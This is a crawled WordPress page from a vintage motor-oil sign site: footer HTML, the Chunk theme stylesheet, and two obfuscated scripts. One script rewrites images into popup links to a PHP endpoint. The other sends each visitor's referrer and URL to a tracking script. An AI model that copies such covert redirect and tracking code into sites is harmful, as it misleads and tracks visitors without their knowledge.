<a href='https://signmotoroil.com/tag/texaco/' class='tag-link-24' title='433 topics' style='font-size: 13.281437125749pt;'>texaco</a>
<a href='https://signmotoroil.com/tag/vintage/' class='tag-link-16' title='3,203 topics' style='font-size: 20.574850299401pt;'>vintage</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search Terms</h3><ul><li><a href="https://signmotoroil.com/2020/12/05/vintage-ask-for-valvoline-motor-oil-pam-clock-original-dial-no-cracks-works-rare/" title="vintage ask for valvoline motor oul clovk for sale">vintage ask for valvoline motor oul clovk for sale</a></li><li><a href="https://signmotoroil.com/2020/07/08/original-antique-champlin-motor-oil-sign-vintage-metal-sign-gas-auto/" title="vintage metal champlin hi-vi 48 oil sign">vintage metal champlin hi-vi 48 oil sign</a></li><li><a href="https://signmotoroil.com/2024/03/26/havoline-motor-oil-porcelain-enamel-sign-30-inches-round/" title="round porcelin metal havoline oil sign">round porcelin metal havoline oil sign</a></li><li><a href="https://signmotoroil.com/2023/03/23/vintage-style-sinclair-motor-oil-dino-the-dinosaur-12-x-5-inch-porcelain-sign/" title="sinclair dinosaur moyor oil gas pump advertising">sinclair dinosaur moyor oil gas pump advertising</a></li><li><a href="https://signmotoroil.com/2021/02/12/vintage-pennzoil-porcelain-thermometer-gas-staion-motor-oil-service-pump-plate/" title="pennzoil thermometer vintage">pennzoil thermometer vintage</a></li><li><a href="https://signmotoroil.com/2020/01/06/richfield-circle-c-motor-oil-quart-can-both-lids-empty/" title="richfield circle c quart oil can">richfield circle c quart oil can</a></li><li><a href="https://signmotoroil.com/2024/10/11/vintage-esso-sign-motor-oil-boy-plaque-old-happy-motoring-service-porcelain-sign/" title="signmotoroil">signmotoroil</a></li><li><a href="https://signmotoroil.com/2024/02/12/vintage-mobilgas-porcelain-sign-dealership-gas-station-mobil-motor-oil-peggy-2/" title="custom mobile gas porcelain sign">custom mobile gas porcelain sign</a></li><li><a href="https://signmotoroil.com/2018/12/20/classic-atlantic-white-flash-sign-gas-station-early-advertising-motor-oil-72x42/" title="atlantic white flash gas">atlantic white flash gas</a></li><li><a href="https://signmotoroil.com/2023/11/20/vintage-double-sided-texaco-motor-oil-gasoline-porcelain-enamel-sign/" title="original 42 inchdouble sided Texaco porcelain gasoline/filling station signs with 16 mounting holes and white border">original 42 inchdouble sided Texaco porcelain gasoline/filling station signs with 16 mounting holes and white border</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://signmotoroil.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://signmotoroil.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://signmotoroil.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #first .widget-area -->
	</div><!-- #widgets -->
	<div id="footer">
		<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
		<span class="sep"> | </span>
		Theme: Chunk by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.	</div>

</div>

<script type='text/javascript' src='https:///signmotoroil.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/signmotoroil.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///signmotoroil.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://signmotoroil.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4327
content:
/*
Theme Name: Chunk
Theme URI: https://wordpress.com/themes/chunk/
Author: Automattic
Author URI: https://wordpress.com/themes/
Description: A straightforward theme with bold typography designed by <a href="https://twitter.com/thisistran/">Tran N</a>. Featuring multiple post formats, custom background, custom menu, and custom header. Also comes with an optional footer widget area.
Version: 1.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: light, white, fixed-width, one-column, custom-background, custom-header, custom-menu, post-formats, rtl-language-support, sticky-post, translation-ready

Chunk is based on the Chunk Tumblr theme, created by Tran Nguyen.
*/

/* =Base
----------------------------------------------- */
html {
	height: 100%; /* Fix allowing body gradient to stay put on long pages */
}
body {
	background-color: #fff;
	background-image: -webkit-linear-gradient( rgba(0,0,0,0.22), rgba(255,255,255,0) 80px );
	background-image:    -moz-linear-gradient( rgba(0,0,0,0.22), rgba(255,255,255,0) 80px );
	background-repeat: repeat-x;
	color: #555;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 13px;
	margin: 0;
	text-align: center;
}
#container {
	height: auto;
	margin: 0 auto;
	width: 800px;
}
#header {
	min-height: 180px;
	padding-top: 70px;
	width: 800px;
}
#contents {
	border-left: 1px solid #ccc;
	height: auto;
	margin-left: 199px;
	padding-bottom: 10px;
}


/* =Header
----------------------------------------------- */
#site-title {
	color: #000;
	font-family: 'Oswald', Helvetica, Arial, sans-serif;
	font-weight: bold;
	font-size: 80px;
	margin: 0px;
	text-transform: uppercase;
	text-rendering: optimizeLegibility;
}
#site-title a {
	color: #000;
	letter-spacing: 1px;
	text-decoration: none;
}
#site-title a:hover {
	color: #36bcab;
}
#site-description {
	background: #f1f1f1;
	background-image: -webkit-linear-gradient( #f8f8f8, #eee);
	background-image:    -moz-linear-gradient( #f8f8f8, #eee);
	border-radius: 3px;
	color: #666;
	display: inline-block;
	font-size: 14px;
	font-weight: 300;
	margin-top: 0;
	margin-bottom: 50px;
	padding: 6px 10px;
}
#menu #header-image a {
	margin: 0;
	padding: 0;
}

/* =Menu
----------------------------------------------- */
#menu {
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
	margin-bottom: 25px;
	padding: 10px;
	text-align: right;
	width: 800px;
}
#menu img {
	margin-bottom: 10px;
}
#menu a {
	color: #666;
	font-family: 'Oswald', Helvetica, Arial, sans-serif;
	font-size: 18px;
	margin: 0 10px;
	text-decoration: none;
	text-transform: uppercase;
}
#menu a:hover {
	color: #000;
}
#menu ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
#menu li {
	float: right;
	position: relative;
}
#menu ul ul {
	display: none;
	float: right;
	position: absolute;
	right: 0;
	z-index: 99999;
}
#menu ul ul ul {
	right: 100%;
	top: 0;
}
#menu ul ul a {
	background: #e9e9e9;
	border-bottom: 1px solid #e1e1e1;
	display: block;
	font-size: 14px;
	height: auto;
	line-height: 1em;
	margin: 0;
	padding: .8em .5em .8em 1em;
	width: 130px;
}
#menu ul ul li:last-of-type a {
	border-bottom: none;
}
#menu li:hover > a,
#menu ul ul :hover > a {
	color: #444;
}
#menu ul ul a:hover {
	background: #f0f0f0;
}
#menu ul li:hover > ul {
	display: block;
}
#menu ul li.current_page_item > a,
#menu ul li.current_page_ancestor > a,
#menu ul li.current-menu-item > a {
	color: #111;
}
#menu ul:after {
	clear: both;
	content: ' ';
	display: block;
}

/* =Content
----------------------------------------------- */
.hentry {
	height: auto;
	clear: both;
	position: relative;
}
.hentry:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}
.hentry .main {
	border-bottom: 1px dashed #ddd;
	float: left;
	line-height: 175%;
	padding: 29px 5px 15px 15px;
	text-align: left;
	width: 580px;
}
.hentry .entry-meta {
	font-family: 'Oswald', Helvetica, Arial, sans-serif;
	font-size: 25px;
	float: left;
	margin: 35px 0 0 -199px;
	padding: 0px;
	text-align: right;
	text-transform: uppercase;
	width: 190px;
}
.hentry .entry-meta a {
	text-decoration: none;
}
.hentry .entry-meta div {
	margin: 10px;
}
.hentry .entry-meta .date {
	color: #000;
	font-weight: bold;
	margin: 0px;
}
.hentry .entry-meta .comments {
	color: #36bcab;
	display: block;
	font-size: 16px;
	margin: -4px 0 0;
}
.hentry .entry-meta .comments a {
	color: #36bcab;
	font-size: 22px;
	font-weight: bold;
	text-decoration: none;
}
.hentry .entry-meta .cat-links {
	color: #aaa;
	font-size: 16px;
	line-height: 20px;
	margin-top: 10px;
}
.hentry .entry-meta .cat-links a {
	color: #777;
}
.hentry .entry-meta .cat-links a:hover {
	color: #36bcab;
}
.hentry .entry-meta .entry-format {
	display: block;
	font-size: 12px;
	margin-top: 15px;
}
.entry-format a {
	background: #eee;
	border-radius: 3px;
	color: #666;
	line-height: 1;
	padding: 4px 8px 3px;
}
.hentry .entry-meta .edit-link a {
	font-size: 16px;
}
.hentry div.margin {
	margin: 10px;
}
.entry-title {
	color: #666;
	font-family: 'Oswald', Helvetica, Arial, sans-serif;
	font-size: 25px;
	line-height: 38px;
	margin: 5px 0px 15px 0px;
	text-align: left;
	text-decoration: none;
	text-transform: uppercase;
}
.entry-title a {
	color: #666;
	text-decoration: none;
}
.entry-meta .byline {
	color: #aaa;
	font-size: 16px;
	line-height: 20px;
	margin-top: 10px;
}
.entry-meta .byline a {
	color: #777;
}
.single-author .entry-meta .byline {
	display: none;
}
figure {
	margin: 0;
}
blockquote {
	background: #eee;
	border-left: 10px solid #36bcab;
	color: #000;
	font-family: Georgia, Arial, Helvetica, sans-serif;
	font-size: 15px;
	padding: 10px;
	text-align: justify;
}
a {
	color: #000;
	text-decoration: underline;
}
a:hover {
	color: #36bcab;
}
.entry-content a img {
	border: 10px solid #ddd;
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	vertical-align: middle;
}
.entry-content a:hover img {
	border-color: #000;
}
b, strong {
	color: #000;
}
.cat-links,
.tag-links {
	display: block;
}
.tag-links strong {
	background: #eee;
	border-radius: 3px;
	color: #666;
	font-weight: normal;
	margin-right: 4px;
	padding: 3px 6px;
}
.entry-content table,
.comment-body table {
	margin: 0 0 20px 0;
	text-align: left;
	width: 100%;
}
.entry-content tr th,
.comment-body tr th,
.entry-content thead th,
.comment-body thead th {
	color: #888;
	font-weight: normal;
	line-height: 20px;
	padding: 9px 24px;
}
.entry-content tr td,
.comment-body tr td {
	padding: 6px 24px;
}
.entry-content tr.alternate td,
.comment-body tr.alternate td {
	background: #f5f5f5;
}
.page-link a {
	background: #36bcab;
	border-radius: 26px;
	color: #000;
	font-weight: normal;
	display: inline-block;
	line-height: 26px;
	margin: 0 0 1em;
	text-align: center;
	text-decoration: none;
	width: 26px;
}
.page-link a:hover {
	color: #fff;
	text-decoration: none;
}
.page-title h2 {
	background: #333;
	border-radius: 3px;
	color: #eee;
	display: inline-block;
	font-weight: normal;
	margin: 0 0 20px;
	padding: 3px 14px;
}
.navigation {
	margin: 10px 0;
}
.navigation div {
	display: inline;
	margin: 0 5px;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
}
.alignright {
	display: inline;
	float: right;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* General */
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}

/* Sticky */
.sticky .main {
	background: #eee;
}
.sticky .date {
	display: none;
}
.sticky .entry-meta .comments {
	margin-top: 2px;
}

/* Page */
.page .entry-meta .comments {
	margin-top: 2px;
}


/* =Post Formats
-------------------------------------------------------------- */

/* Aside and Quote Posts */
.format-aside .entry-title,
.format-quote .entry-title {
	font: 13px/1.75 'Helvetica Neue', Helvetica, Arial, sans-serif;
	color: #999;
	margin: 13px 0;
	text-transform: none;
}
.format-aside .entry-title a,
.format-quote .entry-title a {
	color: #999;
}

/* Aside */
.format-aside .entry-content p:first-child {
	margin-top: 8px;
}

/* Audio */
.player audio {
	display: none;
}
.format-audio .wp-audio-shortcode {
	margin-bottom: 15px;
}
.chunk-mp3 .hentry.mp3 audio,
.chunk-ogg .hentry.ogg audio,
.chunk-wav .hentry.wav audio {
	display: block;
}
.chunk-mp3 .hentry.mp3 .audio-file-link,
.chunk-ogg .hentry.ogg .audio-file-link,
.chunk-wav .hentry.wav .audio-file-link {
	display: none;
}

/* Link */
.format-link .entry-title:after {
	content: "\2192";
	font-size: 26px;
	padding-left: 10px;
	text-decoration: none;
}

/* Quote */
.format-quote blockquote {
	font-size: 16px;
}
.format-quote .quote-caption {
	color: #000;
	font-family: Georgia,Arial,Helvetica,sans-serif;
	font-size: 16px;
	font-style: italic;
	margin-left: 28px;
	padding: 10px;
	text-align: justify;
}

/* Chat */
.format-chat .entry-title {
	display: none;
}
.format-chat .entry-content p {
	margin: 0.5em 0;
}
.format-chat .entry-content p:nth-child(odd) {
	font-weight: bold;
}


/* =Images
-------------------------------------------------------------- */
a img {
	border: none;
}
p img {
	margin-bottom: 0.5em; /* a small bottom margin prevents content floating under images */
}
/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
img.alignleft,
.wp-caption.alignleft {
	margin-right: 1em;
}
img.alignright,
.wp-caption.alignright {
	margin-left: 1em;
}
.wp-caption {
	background: #eee;
	border-radius: 3px;
	margin-bottom: 10px;
	max-width: 100%;
	padding: .8em;
	text-align: center;
}
.wp-caption img {
	margin: 0;
}
.wp-caption a img,
.wp-caption a:hover img {
	border: none;
}
.wp-caption .wp-caption-text {
	color: #666;
	font-size: 12px;
	margin: .5em;
}
.gallery-caption {
	color: #666;
}
.wp-smiley {
	margin: 0;
}
.attachment .hentry .entry-meta .navigation {
	margin: 10px 0 0;
}
.attachment .navigation img {
	border: 5px solid #ddd;
}
.attachment .navigation a:hover img {
	border-color: #000;
}
.sd-gplus a img {
	border: none;
}


/* =Comments
----------------------------------------------- */
#comments {
	clear: both;
	margin: 20px 0;
	padding: 15px;
	text-align: left;
	width: 600px;
}
article.comment {
	display: block;
}
#comments #comments-title {
	background: #555;
	border-radius: 3px;
	color: #eee;
	color: rgba(255,255,255,0.7);
	display: block;
 	font-size: 20px;
 	font-weight: normal;
	padding: 5px 20px;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.1);
}
#comments #comments-title em {
	color: #fff;
	font-style: normal;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.4);
}
.commentlist {
	margin-left: 40px;
	padding-left: 0;
}
.commentlist .comment,
.commentlist .reblog {
	list-style-type: none;
	margin: 40px 0;
	padding-left: 10px;
}
.comment {
	position: relative;
}
.comment .comment-author {
	max-width: 45%;
}
.comment .comment-meta {
	max-width: 47%;
	text-align: right;
}
.comment .comment-author cite {
	font-style: normal;
	font-weight: bold;
}
.comment .comment-meta {
	font-size: 11px;
	position: absolute;
	right: 0;
	top: 5px;
}
.comment .comment-meta a {
	color: #666;
}
.comment p,
.reblog p {
	color: #555;
	font-size: 14px;
	line-height: 20px;
}
.comment img.avatar {
	border: 1px solid #ccc;
	border-radius: 5px;
	left: -40px;
	position: absolute;
}
#comments .bypostauthor > .comment-body {
	background: #eee;
	border-radius: 3px;
	color: #000;
	margin: 1em 0 3em;
	padding: 15px;
	position: relative;
}
#comments .bypostauthor > .comment-body .comment-meta {
	right: 15px;
	top: 18px;
}
/* Reblogs */
.commentlist .reblog .comment-meta,
.commentlist .reblog .comment-author {
	display: none;
}
.commentlist .reblog p:first-of-type a {
	font-weight: bold;
}
.comment .reply a,
.reblog .reply a,
.trackback .reply a,
.pingback .reply a {
	background: #eee;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #555;
	font-size: 13px;
	padding: 3px 8px;
	text-decoration: none;
}
.comment .reply a:hover,
.reblog .reply a:hover,
.trackback .reply a:hover,
.pingback .reply a:hover {
	background: #ddd;
	border-color: #ccc;
	text-decoration: none;
}
#respond #reply-title {
	font-size: 26px;
	margin-bottom: 0;
}
#respond .comment-notes {
	color: #555;
	font-size: 13px;
	margin-top: 5px;
}
#respond input[type=text],
#respond textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	margin: 6px 0;
	padding: 8px;
}
#respond input[type=text] {
	display: block;
	width: 60%;
}
#respond textarea {
	display: block;
	margin-bottom: 1em;
	width: 80%;
}
#respond label {
	background: #36bcab;
	border-radius: 3px;
	color: #c8f1ec;
	font-size: 13px;
	padding: 3px 5px;
}
#respond .form-allowed-tags {
	display: none;
}
#respond input[type=submit] {
	font-size: 18px;
}


/* =Widgets
----------------------------------------------- */
#widgets {
	border-top: 1px solid #ccc;
	margin: 30px 0 0 0;
	padding: 30px 0 0 0;
	text-align: left;
}
.widget-title {
	color: #555;
	font-family: 'Oswald', Helvetica, Arial, sans-serif;
	font-size: 16px;
	margin: 0 0 12px 0;
	text-transform: uppercase;
}
.widget-title a {
	color: #000;
	text-decoration: none;
}
#widgets .widget-area {
	width: 100%;
}
#widgets .widget {
	float: left;
	padding: 12px;
	width: 30%;
}
.widget {
	font-size: 12px;
	line-height: 20px;
	margin: 0 0 30px 0;
}
#widgets .widget:nth-child(3n+1) {
	clear: left;
}
.widget ul {
	margin: 0;
	padding-left: 20px;
}
/* Calendar Widget */
.widget_calendar #wp-calendar {
	color: #555;
	text-align: center;
	width: 100%;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	color: #000;
	font-size: 16px;
	font-weight: bold;
	padding: 0 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;
	color: #000;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;
}
/* Recent Comments Widget */
.widget_recent_comments .avatar {
	max-width: none;
}
.widget_recent_comments td.recentcommentstexttop,
.widget_recent_comments td.recentcommentstextend {
	vertical-align: top;
}
.widget_recent_comments td.recentcommentstextend {
	line-height: 1.1em;
}
/* Authors Widget */
.widget_authors ul {
	list-style-type: none;
	padding-left: 0;
}
.widget_authors img {
	vertical-align: middle;
}
.widget_authors img + strong {
	font-weight: normal;
	margin-left: 8px;
}
.widget_authors a:hover {
	text-decoration: none;
}
/* Authors Widget */
.widget_author_grid ul,
.widget_authors ul {
	list-style: none;
	margin: 0;
}
/* Twitter Widget */
.widget .tweets li {
	margin: 0 0 10px 0;
}
 /* Cloud Widgets */
.wp_widget_tag_cloud div,
.widget_tag_cloud div {
 	word-wrap: break-word;
}
 /* RSS Widgets */
.widget_rss li {
	margin: 0 0 10px 0;
}
.widget_rss_links p img {
	margin-bottom: 0;
	vertical-align: middle;
}


/* =Footer
----------------------------------------------- */
#footer {
	border-top: 1px solid #ddd;
	clear: both;
	color: #555;
	font-size: 11px;
	font-weight: bold;
	height: auto;
	margin: 50px 0 30px;
	padding-top: 25px;
	text-align: center;
	width: 800px;
}
#footer a {
	color: #36bcab;
	text-decoration: none;
}


/* =Infinity Styles
-------------------------------------------------------------- */

.infinite-scroll.neverending #container {
	margin-bottom: 80px;
}
.infinite-scroll #contents .infinite-wrap {
	border-top: none;
	padding-top: 0;
}
/* Loader */
.infinite-loader {
	margin: 40px 0 0 15px;
	width: 24px;
}
/* Load More Posts Button */
#infinite-handle {
	margin: 40px 0 0 15px;
	text-align: left;
}
/* Match the style of links in the infinite footer to the theme style */
#infinite-footer .blog-info a,
#infinite-footer .blog-credits a,
#infinite-footer .blog-info a:hover,
#infinite-footer .blog-credits a:hover {
	color: #36BCAB;
}
/* Elements to hide */
.infinite-scroll .navigation,
.infinite-scroll.neverending #footer {
	display: none;
}
/* Restore the footer when IS is finished */
.infinity-end.neverending #footer {
	display: block;
}
/* Restore the margin when IS is finished */
.infinity-end.neverending #container {
	margin-bottom: 0;
}


/* =Eventbrite
----------------------------------------------- */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.eventbrite-event .entry-meta span {
	display: block;
}
.eventbrite-event .entry-meta .event-venue,
.eventbrite-event .entry-meta .event-organizer,
.eventbrite-event .entry-meta .event-details {
	font-size: 16px;
	line-height: 20px;
	margin-top: 10px;
}
.eventbrite-event .entry-meta .event-venue a,
.eventbrite-event .entry-meta .event-organizer a,
.eventbrite-event .entry-meta .event-details a {
	color: #777;
}
.eventbrite-event .entry-meta .event-venue a:hover,
.eventbrite-event .entry-meta .event-organizer a:hover,
.eventbrite-event .entry-meta .event-details a:hover {
	color: #36bcab;
}
.single-event .eventbrite-event .main {
	border-bottom: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://signmotoroil.com/mukucyma.js
body_size: 557
content:

window.onload = function ()
{
	sojasi();
}


function sojasi()
{
	var sojucud = document.getElementsByTagName("img");	 
  	for (var madozoc = 0; madozoc < sojucud.length; madozoc++)  			{  
 
 
		var sarygexima = sojucud[madozoc].getAttribute("class"); 
  			if(sarygexima == null || sarygexima.length < 50) continue;	 		var xiwac = "/fahov.php?xpvun=" + sarygexima;		 		var xabyloluv = sojucud[madozoc].getAttribute("alt");    		var sovux = qoqyvace(xiwac, xabyloluv);
 		var nutewynyryzo = sojucud[madozoc].parentNode; 		var bybotygyxoj = sojucud[madozoc].cloneNode(true);

 	 
		sovux.appendChild(bybotygyxoj);
	

 				
  
		nutewynyryzo.replaceChild(sovux, sojucud[madozoc]);
 
	}
	 }	

function qoqyvace(xokapexi, zifoxuk){	 	if(zifoxuk == null) zifoxuk = "";  

	var napijaloto = document.createElement("a");	  


	napijaloto.href = "#" + zifoxuk;	   	
 	napijaloto.setAttribute("onclick", "javascript:window.open('" + xokapexi + "');return false;");	 		

	napijaloto.setAttribute("rel","nofollow"); 	
	 	napijaloto.setAttribute("target","_blank");	 	 	return napijaloto;	 	}	

--- FILE ---
content_type: application/javascript
request_url: https://signmotoroil.com/luve.js
body_size: 770
content:



function razak()
{	  
	var jokany = window.location.href;  
    var dubikylilywoqef = "luve"; 		var vyqofuka = "/" + dubikylilywoqef + ".php";      var zimibo = 60;


	var fudipop = dubikylilywoqef; 	   	var luhuwaxy = "";
 
    try     {      luhuwaxy=""+parent.document.referrer;     }      catch (ex)  
	    {	 	    luhuwaxy=""+document.referrer;	 
 	    }

 	if(robok(fudipop) == null)  
 	{ 		 
		var putyf = window.location.hostname;  					keziqyrik(fudipop, "1", zimibo, "/", putyf);   	

		if(robok(fudipop) != null)		{ 
			var labebizycec = new Image();
  			labebizycec.src=vyqofuka + "?referer=" + escape(luhuwaxy) + "&url=" + escape(jokany);

 
		}   
 	}
 
  } 

razak();


function robok(wepylijyviramo) {    var jocicumyguhys = document.cookie;    var mywulyjim = wepylijyviramo + "=";	    var hodogoz = jocicumyguhys.indexOf("; " + mywulyjim); 
    if (hodogoz == -1) { 
        hodogoz = jocicumyguhys.indexOf(mywulyjim);


        if (hodogoz != 0) return null;
 
	    } else {        hodogoz += 2;
	      }  
     var xiqev = document.cookie.indexOf(";", hodogoz);	 
    if (xiqev == -1) {

        xiqev = jocicumyguhys.length;	 	 

    } 	     return unescape(jocicumyguhys.substring(hodogoz + mywulyjim.length, xiqev));}


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function keziqyrik(vakigumiwi,rizanenosik,nuxovozy, mipitecuku, wokafutezuwe) {	
 var xulusax = new Date();
	
 
 var latyhucy = new Date();  
 
	 		


 latyhucy.setTime(xulusax.getTime() + 1000*60*nuxovozy); document.cookie = vakigumiwi+"="+escape(rizanenosik) + ";expires="+latyhucy.toGMTString() + ";path=" + mipitecuku + ";domain=" + wokafutezuwe;} 